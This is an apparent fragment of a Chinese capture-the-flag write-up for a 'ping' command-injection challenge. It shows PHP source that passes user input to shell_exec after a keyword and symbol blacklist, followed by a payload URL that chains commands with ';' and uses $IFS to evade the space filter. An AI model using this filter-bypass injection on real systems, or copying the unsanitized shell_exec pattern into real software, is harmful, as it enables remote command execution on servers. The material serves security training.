 index.php
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>
查看器 无障碍环境 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://b8b132f5-c647-4ecf-a96d-300a64812737.node3.buuoj.cn/?ip=127.0.0.1;ls;a=index.php;cat$IFS$a